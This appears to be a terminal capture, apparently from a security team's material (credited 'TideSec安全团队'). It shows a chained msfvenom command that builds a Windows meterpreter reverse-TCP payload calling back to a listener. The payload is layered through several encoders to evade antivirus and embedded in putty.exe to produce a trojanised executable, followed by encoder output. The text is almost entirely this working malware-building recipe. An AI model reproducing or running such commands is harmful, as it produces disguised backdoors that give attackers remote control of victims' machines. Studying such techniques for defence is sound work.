 $ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/call4_dword_xor -i 14 LHOST=10.211.55.2 LPORT=3333  -f r
aw | msfvenom -a x86 --platform windows -e x86/countdown -i 13 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -b "&"
 -i 4 -f raw | msfvenom -a x86 --platform windows -e cmd/powershell_base64 -i 10 -x putty.exe -k -f exe > payload8.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 14 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 368 (iteration=0)
x86/call4_dword_xor succeeded with size 392 (iteration=1)
x86/call4_dword_xor succeeded with size 416 (iteration=2)
x86/call4_dword_xor succeeded with size 440 (iteration=3)
x86/call4_dword_xor succeeded with size 464 (iteration=4)
x86/call4_dword_xor succeeded with size 488 (iteration=5)
x86/call4_dword_xor succeeded with size 512 (iteration=6)
x86/call4_dword_xor succeeded with size 538 (iteration=7)
x86/call4_dword_xor succeeded with size 566 (iteration=8)
x86/call4_dword_xor succeeded with size 594 (iteration=9)
x86/call4_dword_xor succeeded with size 622 (iteration=10)
x86/call4_dword_xor succeeded with size 650 (iteration=11)
x86/call4_dword_xor succeeded with size 678 (iteration=12)
x86/call4_dword_xor succeeded with size 706 (iteration=13)
x86/call4_dword_xor chosen with final size 706
Payload size: 706 bytes
Found 1 compatible encoders
Attempting to encode payload with 13 iterations of x86/countdown
x86/countdown succeeded with size 724 (iteration=0)
x86/countdown succeeded with size 742 (iteration=1)
x86/countdown succeeded with size 760 (iteration=2)
x86/countdown succeeded with size 778 (iteration=3)
x86/countdown succeeded with size 796 (iteration=4)
x86/countdown succeeded with size 814 (iteration=5)
x86/countdown succeeded with size 832 (iteration=6)
x86/countdown succeeded with size 850 (iteration=7)
x86/countdown succeeded with size 868 (iteration=8)
x86/countdown succeeded with size 886 (iteration=9)
x86/countdown succeeded with size 904 (iteration=10)
x86/countdown succeeded with size 922 (iteration=11)
x86/countdown succeeded with size 940 (iteration=12)
x86/countdown chosen with final size 940
Payload size: 940 bytes
Found 1 compatible encoders
Attempting to encode payload with 4 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 967 (iteration=0)
x86/shikata_ga_nai succeeded with size 994 (iteration=1)
x86/shikata_ga_nai succeeded with size 1021 (iteration=2)
x86/shikata_ga_nai succeeded with size 1050 (iteration=3)
x86/shikata_ga_nai chosen with final size 1050
Payload size: 1050 bytes
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 1050 (iteration=0)
cmd/powershell_base64 succeeded with size 1050 (iteration=1)
cmd/powershell_base64 succeeded with size 1050 (iteration=2)
cmd/powershell_base64 succeeded with size 1050 (iteration=3)
cmd/powershell_base64 succeeded with size 1050 (iteration=4)
TideSec安全团队